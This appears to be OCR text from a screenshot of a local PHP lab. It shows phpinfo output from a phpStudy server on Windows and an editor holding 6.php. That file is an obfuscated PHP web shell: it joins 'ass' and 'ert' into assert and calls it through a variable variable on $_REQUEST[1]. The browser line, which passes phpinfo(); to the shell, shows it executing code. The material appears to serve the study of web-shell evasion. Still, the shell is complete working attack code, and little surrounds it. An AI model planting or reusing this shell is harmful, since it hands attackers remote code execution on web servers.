 127.0.0.1/6.php?1=phpinfo();
PHP Version 5.4.45
php
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
C:\phpStudy\WWW\6.php - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I)
B I U A BR ¶ H PRE DIV
1.php 2.php 3.php 4.php 5.php 6.php
1 <?php
2 $a='ass';
3 $b='ert';
4 $funcName=$a.$b;
5 $x='funcName';
6 $$x($_REQUEST[1]);
7 ?>